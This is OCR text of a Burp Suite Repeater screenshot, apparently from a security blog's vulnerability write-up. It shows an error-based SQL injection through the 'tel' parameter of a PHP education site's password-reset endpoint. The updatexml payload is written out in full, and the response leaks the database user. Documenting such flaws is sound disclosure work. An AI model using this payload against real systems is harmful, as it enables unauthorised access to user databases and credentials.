 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/user/register/repassword.html HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 100
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/index.php/user/setting/repass.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: PHPSESSID=7dbneb2885ora049d438arcl80; XDEBUG_SESSION=15817;
admin_username=admin
18 Connection: close
19
20 tel[0]=bind&tel[1]=0 and
(updatexml(1,concat(0x3a,(user())),1))%23&password=123456&repassword=12345
6
? Search... 0 matches
Response
Pretty Raw Hex Render \n
提示信息
</h3>
40 </div>
41 <div class="modal-body" >
42 <div class="system-message">
43 <p class="success">
44 1105:XPATH syntax error: ':root@172.17.0.1'
45 [ SQL语句 ] : UPDATE `edu_users` SET `user_pass`='###f3f0b4e23
</p>
46 <p class="detail">
</p>
47 <p class="jump">
48 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a
49 <br />
等待时间：
50 <b id="wait">
51 </b>
</p>
52
53 </div>
54 </div>
55 </div>
56 <script type="text/javascript">
57 (function(){
58 var wait = document.getElementById('wait'),href = document.getElem
59 var interval = setInterval(function(){
60 var time = --wait.innerHTML;
61 if(time <= 0) {
62 location.href = href;
63 clearInterval(interval);
64 };
65 }, 1000);
66 }
)();
67 </script>
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done 3,342 bytes | 3,317 millis